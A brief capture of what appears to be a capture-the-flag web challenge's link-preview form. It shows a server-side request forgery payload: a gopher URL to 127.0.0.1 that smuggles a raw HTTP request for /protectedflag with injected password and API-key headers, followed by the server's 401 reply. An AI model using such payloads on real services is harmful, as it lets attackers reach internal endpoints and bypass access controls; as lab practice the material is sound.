 Preview Link
URL:
gopher://127.0.0.1:80/_GET%20/protectedflag%20HTTP/1.1%0APassword:twasbryllyg%0AapiKey=chesirecat%0a
Utility:
curl
Submit
Response
HTTP/1.0 401 UNAUTHORIZED
Content-Type: application/json
Content-Length: 39
Server: Werkzeug/2.0.2 Python/3.7.11
Date: Thu, 09 Jan 2025 03:18:45 GMT
{"Error":"Missing password parameter"}